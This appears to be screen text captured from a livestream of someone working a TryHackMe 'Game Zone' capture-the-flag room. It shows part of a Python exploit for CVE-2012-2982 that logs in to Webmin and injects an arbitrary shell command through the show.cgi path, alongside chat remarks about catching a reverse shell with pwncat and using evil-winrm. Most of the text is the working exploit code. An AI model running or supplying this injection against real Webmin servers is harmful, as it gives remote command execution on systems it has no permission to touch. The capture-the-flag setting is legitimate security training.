 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone README.md — game_zone/CVE-2012-2982 CVE-2012-2982.py 21851.rb
97 sys.stderr.write(
98 "[!] port is required (either pass -p or use IP:PORT syntax)"
99 )
100 exit(-1)
101 else:
102 self.host = self.args.target.removesuffix("/")
103 self.port = self.args.port
104
105 self.host = self.host.removesuffix(f":{self.port}")
106
107 def login(self):
108 self.session = requests.Session()
109
110 try:
111 response = self.session.post(
112 self.url + "/session_login.cgi",
113 data={
114 "user": self.username,
115 "pass": self.password,
116 },
117 cookies={"testing": "1"},
118 allow_redirects=False,
119 )
120 except (ConnectionRefusedError, requests.exceptions.ConnectionError) as e:
121 sys.stderr.write(f"[!] error: {e.args[0]}\n")
122 exit(-1)
123
124 if "sid" in self.session.cookies:
125 return not self.session.cookies["sid"] == 1
126
127 def execute_command(self):
128 random_string = "".join(
129 [random.choice(string.ascii_letters) for _ in range(random.randint(3, 12))]
130 )
131
132 self.session.get(
133 self.url
134 + f"/file/show.cgi/bin/{random_string}|{urllib.parse.quote(self.command)}|"
135 )
136 print(f"[+] executed '{self.command}' on '{self.host}'")
137
138
139 if __name__ == "__main__":
140 exploit = Exploit(args)
141 success = exploit.run()
142
143 if not success:
KittenZi... pwncat? *wink*
ArteFakt_TVs yep
ninpwn reverse shell and
catch it with pwncat
garud_s How the hell does one
combat mice menance
?? They just destroyed
my fibre
ArteFakt_TVs evil-winrm
Sublack: already well formatted !, Line 136, Column 65; Saved /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py (UTF-8)